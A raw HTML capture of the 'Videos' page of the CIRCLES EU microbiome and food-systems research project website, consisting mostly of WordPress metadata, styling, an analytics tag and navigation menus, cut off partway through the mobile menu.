

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circlesproject.eu/videos/
body_size: 12357
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Videos - Circles</title>
	<link rel="canonical" href="https://circlesproject.eu/videos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Videos - Circles" />
	<meta property="og:url" content="https://circlesproject.eu/videos/" />
	<meta property="og:site_name" content="Circles" />
	<meta property="article:modified_time" content="2023-03-28T14:44:37+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://circlesproject.eu/videos/","url":"https://circlesproject.eu/videos/","name":"Videos - Circles","isPartOf":{"@id":"https://circlesproject.eu/#website"},"datePublished":"2020-10-16T09:59:58+00:00","dateModified":"2023-03-28T14:44:37+00:00","breadcrumb":{"@id":"https://circlesproject.eu/videos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circlesproject.eu/videos/"]}]},{"@type":"BreadcrumbList","@id":"https://circlesproject.eu/videos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circlesproject.eu/"},{"@type":"ListItem","position":2,"name":"Videos"}]},{"@type":"WebSite","@id":"https://circlesproject.eu/#website","url":"https://circlesproject.eu/","name":"Circles","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circlesproject.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Feed" href="https://circlesproject.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Circles &raquo; Comments Feed" href="https://circlesproject.eu/comments/feed/" />
		
		
		
				
		<meta property="og:title" content="Videos"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://circlesproject.eu/videos/"/>
		<meta property="og:site_name" content="Circles"/>
		<meta property="og:description" content="Videos
CIRCLES researchers are investigating whether natural microbiomes can be exploited for a more sustainable, safe and nutritious food production and how the application of microbiomes can innovate the future of our food systems.

With an open science approach, CIRCLES aims to educate, train and include people across the food chain and the wider society, as well"/>

									<meta property="og:image" content="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://circlesproject.eu/wp-content/uploads/fusion-styles/dd32e73176f6fee29d173305f8022772.min.css?ver=3.8.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://circlesproject.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circlesproject.eu/wp-json/wp/v2/pages/1314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circlesproject.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://circlesproject.eu/?p=1314' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fvideos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circlesproject.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirclesproject.eu%2Fvideos%2F&#038;format=xml" />
<link rel="preload" href="https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExQ.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70897716-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70897716-8');
</script>
	</head>

<body class="wp-singular page-template-default page page-id-1314 wp-theme-Avada wp-child-theme-Circle fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-right layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="1314">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-right fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://circlesproject.eu/" >

						<!-- standard logo -->
			<img src="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png" srcset="https://circlesproject.eu/wp-content/uploads/2019/02/logo-w110.png 1x" width="194" height="110" alt="Circles Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://circlesproject.eu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li  id="menu-item-54"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li  id="menu-item-412"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li  id="menu-item-419"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li  id="menu-item-588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li  id="menu-item-590"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li  id="menu-item-1911"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li  id="menu-item-589"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li  id="menu-item-1248"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li  id="menu-item-1422"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li  id="menu-item-1426"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li  id="menu-item-1423"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li  id="menu-item-1427"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li  id="menu-item-1424"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li  id="menu-item-1425"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/press-corner/" class="fusion-bar-highlight"><span>Press Corner</span></a></li><li  id="menu-item-1428"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1314 current_page_item menu-item-1428 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/videos/" class="fusion-bar-highlight"><span>Videos</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life-material/" class="fusion-bar-highlight"><span># Microbiomes4Life Material</span></a></li></ul></li><li  id="menu-item-2654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654 fusion-dropdown-menu"  data-item-id="2654"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Cooperation</span></a><ul class="sub-menu"><li  id="menu-item-1910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/microbiomes4life/" class="fusion-bar-highlight"><span>Microbiomes4Life</span></a></li><li  id="menu-item-2657"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/sustainable-food-systems-network/" class="fusion-bar-highlight"><span>Sustainable Food Systems Network</span></a></li></ul></li><li  id="menu-item-50"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"  data-item-id="50"><a  href="https://circlesproject.eu/contact-details/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-462"  data-item-id="462"><a  href="https://circlesproject.eu/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-home fas" aria-hidden="true"></i></span><span class="menu-text"><span class="menu-title">Home</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 fusion-dropdown-menu"  data-item-id="54"><a  href="https://circlesproject.eu/about-circles/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">About<span class="fusion-menu-description">CIRCLES</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/in-brief/" class="fusion-bar-highlight"><span>In Brief</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"  data-item-id="419"><a  href="https://circlesproject.eu/science/" class="fusion-bar-highlight"><span class="menu-text">Science</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"  data-item-id="588"><a  href="https://circlesproject.eu/project-partners/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">Project<span class="fusion-menu-description">Partners</span></span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-590 fusion-dropdown-menu"  data-item-id="590"><a  href="https://circlesproject.eu/news/" class="fusion-flex-link fusion-bar-highlight fusion-has-description"><span class="menu-text">News<span class="fusion-menu-description">&#038;Events</span></span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1911 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/news/" class="fusion-bar-highlight"><span>News</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/" class="fusion-bar-highlight"><span>Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/events/city-tours/" class="fusion-bar-highlight"><span>City Tours</span></a></li></ul></li><li   class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1422 fusion-dropdown-menu"  data-item-id="1422"><a  href="https://circlesproject.eu/resources/" class="fusion-bar-highlight"><span class="menu-text">Resources</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/publications-2/" class="fusion-bar-highlight"><span>Publications</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/infographics/" class="fusion-bar-highlight"><span>Infographics</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/social-media-kit/" class="fusion-bar-highlight"><span>Social media kit</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 fusion-dropdown-submenu" ><a  href="https://circlesproject.eu/for-the-media/" class="fusion-bar-highlight"><span>Leaflet</span></a></li><li   class="menu-item 